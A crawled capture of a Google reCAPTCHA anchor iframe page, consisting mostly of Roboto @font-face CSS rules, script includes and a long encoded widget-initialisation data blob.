content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ar6jk7fua4mo
body_size: 49147
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FHDv8HwkHJLAyo-_YkGztg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FHDv8HwkHJLAyo-_YkGztg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FHDv8HwkHJLAyo-_YkGztg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5zDo2/[base64]/CsMKCPsKOw7rDv0jCkcKzwrw/[base64]/[base64]/cTx0WMOaw5w+BArCi8OBBcONw6QJcFrDhBfCm2PCocKxwoDDk0l/VFsXw4dpJBzDjQtGwpc+F8KNw6nDhUTCmsOHw7FlwoDCp8K3QsKLYVXCgsOww6nDm8OgcMOQw6PCkcKaw40XwrQYwp9xwo/CpMOGw4kXwoHDt8Kbw57Cqw5aFsOWaMOgT2fDjncCw7PCoGQlw4rDgzdgwpMyw7jCvz7DtHhUNMKuwqpKB8OmHsKxEsKbwqgiw73CmgrCr8O5KFQyIRHDkUvCliB0wqRdY8OzFG9Bc8O8wpHClH5QwoRSwqfCkDtOw6TDvU0FYhPCoMO9wpw0fcOIw57Ci8O6wqZPJW/Dgn8dI1gdCcOzBXNWUXDCssOPeQdobmJJw4XCrcOKwq3CuMOrS20ILsK2wpI6wpY4w4fDi8KsBhbDpRFXd8OdUA3CjcKYLivDmsONLsKRw7NMwpLDoBPDgl/[base64]/DsMKwdgbCmsOfAyc2DsKPFzXDsiPDs8OkC2vCnQg3S8KCwrvCrsKnXMO0w63CjBtDw6BmwpxSExjClsO8N8KFwplrEnB7CTdsCsKSBTtwag3DlBV0JDVRwoTCqR/[base64]/w7lgw5LDt8KqXhzCr1l6wpXDicOew5cieV/DgsO8V8OEw5EHPcKPw77Ck8O2wp3CjMODE8KYwr/DpsKFMTA7Vh8UMW8Qw7IeSB1OC0I3KMKcE8OdYlbDucOFKyYtwqHDvB/ChsO0EMKHMMK6wqXCmWV2VRBbw4dpIcKAw51fXcO8w53CgHTCuHcBw6bDpDtvwrUxdU9kw43DhsOwOWLCqMKcD8OpMMKTe8Oywr7ChGrDi8OgA8K/MBnDsgjCvsK5w5DCrR41T8OGwp8oMFoJJBPCkWAlKcKGw6xDwoYWb1HCil/Cv2tkwqpAw4nDv8Onw57DvsOsDhFBwok/X8OHb1oqVhzCslgcZlcCw481QRYSaGRuPmhiPGwMw4s5VkDCvcOQfMOSwpXDiVPDlMOaFcOObFFTwrTDp8K1aTctwpIdR8KVw4vCgSXDq8KmXiLCssK9w7/[base64]/CncObwoDDt29pUEnCs8OVw4bCvcOKwrfClzp9wo/DusORwqNhw6oBw7gnIxU9w47DhsKmFyDCkMOYYB/DpmjDr8KwG2BjwqMEwrx8w6VPw73DoC8/w7cVKcOcw446wpHDhi9Ib8OuworDu8OSL8OHZipfUUo1WgLCscONbMOZF8Ktw70BLsOMNMOpQcKgPsKUw47CkQ7DhF9QFwPCtcK6fi3DosOFw5PCmsKfdjXDgcORXBhHHH/Dpm1/woTCmMKCS8OmdsOyw6PDjQDCoGQAw73CvsKGMm7Cv0B/VEXCm1gJU2FvQS/[base64]/CpFvDkzHDrcKsfAURwrLCnXEdw6rCozNVWHzDisOawoMNwqzCjMOLw4Y4wo4GGMOqw5jClH/CkcO9wrzCkMOOwrtEw741BCXDhS9MwqZbw79TKQbCsS4QH8ObTBVxe3vDgMKXwpXCtHvCuMO/w7NGBsKAfMKnwpQ5w5DDhsOAQsKxw6cew6NGw41bXEvDpz1iwrgWw6kdwprDmMONMcOqwrPDshQawrMgHcO0H1PCvTkVw5YvNhhywo7CiwBKTsKJQMOtUcKRCMKzUkjCjgrDosKdQMK5PDfDsmvDtcK/SMKiw4MIAsKbCMKMwoTCssOAwrpMOMOgwrfCvjjCusOuw7rDn8OWEBcsGS7CiGnDiy9QBsKoGFDDs8KRw5BMPCFYw4TCvcKAJWnCn2RzwrbCpw4CKcKBW8O3wpdpwpNXUhAswqLCiBDCrMKWKGoqfjsmDk/[base64]/Dq8O5w4EYw4Rfw4U/FSzCvcKoMMOeHsORZFLDqHXDhMKxw6PDn10Pwpdxw4nDicOxwrJewoHClsKYCsKJfsO8NMKjXi7DmUFXw5XDu0N1Cg/CkcOKBWpZG8KcNcKWw6hHe1nDq8K1DcOhehfDtXvChsOOw4fClH9hwr8Hwp5Fw4DDtSPCtcK/KxE+wo4BwqLDlsK7wqvCjsOlwoB/wqDDlMKYw4bDjsKmwq3DhyLCjWJsGDUjwofDtsOpw5kgRn8CfAXCnyVFNcKhw7o3w5rDnMKmwrPDp8O6wrwkw4kbBsO0wo4Aw6ofIsOqwprCl3jCj8KCw4zDqMOBM8KmfMONwrBxBsORDMOnfSbClsK0w4/CvxPCtMONw5AkwpnCp8OIwo3Cl2xcwpXDr8O/OMOzQMOKB8OWK8O/[base64]/Dl3jDmcONwrDDtMOjwpYTwpFMAMOcwpbDqMKrLMOpNcO6wq/Cp8OhGEvCuhjDrUHDusOlwrdiImZqD8Olwow6McK6wpjDicOCfhzDoMOQT8OhwqfCq8KEYsKDNXIoACvClcOHGMKke258w7/CpX41EMO7SwtlwrPDpcKNVHPCo8KWw4t3G8KKasKtwqpUw7FvT8Opw6s4HiRoYR1yREPCr8KREcKID37CqcKJBsOaVWUvwrfCjsOhb8OPVA3DjcODw74gLcKmw79bw6IVS2tpKcK9PmDCq1/[base64]/[base64]/C8K/[base64]/DnG7Dl3wkGCzDq18mODvDp8OwS8O1w6cWw78zw70YKRF8FE3CocK0w63CnEx/w7vDqBHChRfDmcKMw6EUDkV3A8KIw7/[base64]/DoMORw6l4wqtmwrTDn18ew7Ixw4hGwodjw4UEw7jDm8KoEFXDol1rwpIsVQZsw5jCicKQBsOrCFnDk8OSS8KUwoPDicOuD8Kdw6LCucODwohMw7YTDsKAw4YuwrIDQ2pwdGxaA8KVfG/DkcKTUMOoScKww645w6lebCAWecONwqLDjDwZCMK+w7nCi8OgwprDnGUQwojCnVRjwoItw4YDw6vDiMONwpwVSsKxJks7bDzCnQlnw6NCP1I1w4DDj8K+w7LCoyAww7TDmcKXGyPCk8Klw4jDuMOJw7TCvy/DksKECMOQEsK5wo/[base64]/DtzXDmFTDv3QHwrPCjGbCjcO7wowNwpYPQsKYwo7CrMKYwqhtw7haw4DDvDHDgQJQcGrCocOHw6/Dg8KTc8OpwrzDj17DjMKtM8KCKCwEw7XDtMKLD3cDfMK/[base64]/PMKmK27DiMKdK3XCtsO6T8OBdxkuw7TDk8O3SjXCnMOeIULDi28rwoFXwoZQwpwZw58Rw4w8ZSrDlUvDisO1Ww8INj/[base64]/w4BCOErCn0bCrhzDq1LCmSRvwo4OAjsWL3pn